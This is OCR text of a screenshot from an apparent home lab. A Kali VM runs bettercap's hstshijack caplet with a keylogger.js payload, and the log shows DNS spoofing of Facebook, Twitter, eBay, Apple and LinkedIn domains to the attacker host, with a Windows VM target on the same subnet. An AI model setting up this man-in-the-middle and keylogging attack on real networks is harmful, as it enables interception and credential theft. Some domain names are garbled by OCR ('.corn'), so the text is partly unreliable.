 Kali 2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applic... Places QTer... Wed 10:21 1
Shell No. 1
File Actions Edit View Help
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/key
logger.js
Session info
Session ID : DirmJk
Callback Path : /YAJpvQifHZxu
Whitelist Path : /znPShrhmdJ
SSL Log Path : /RCespZhJ
SSL Log : 81 hosts
[10:18:59] [sys.log] [inf] http.proxy started on 10.0.2.15:8080 (sslstrip disabl
ed)
[10:18:59] [sys.log] [inf] dns.spoof *.facebook.corn → 10.0.2.15
[10:18:59] [sys.log] [inf] dns.spoof twitter.corn → 10.0.2.15
[10:18:59] [sys.log] [inf] dns.spoof *.twitter.corn → 10.0.2.15
[10:18:59] [sys.log] [inf] dns.spoof facebook.corn → 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:18:59] [sys.log] [inf] dns.spoof *.ebay.corn → 1
0.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:18:59] [sys.log] [inf] dns.spoof apple.corn → 10
.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:18:59] [sys.log] [inf] dns.spoof *.apple.corn →
10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:18:59] [sys.log] [inf] dns.spoof ebay.corn → 10.
0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:18:59] [sys.log] [inf] dns.spoof linkedin.com →
10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [10:19:49] [endpoint.new] endpoint 10.0.2.4 detected
as 08:00:27:8e:a2:5f (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [10:20:14] [endpoint.lost] endpoint 10.0.2.4 08:00:27
:8e:a2:5f (PCS Computer Systems GmbH) lost.
10.0.2.0/24 > 10.0.2.15 » [10:21:06] [endpoint.new] endpoint 10.0.2.4 detected
as 08:00:27:8e:a2:5f (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
Right Ctrl
Windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Google
Chrome
Right Ctrl
Введите здесь текст для поиска
ENG
7:21 AM
4/8/2020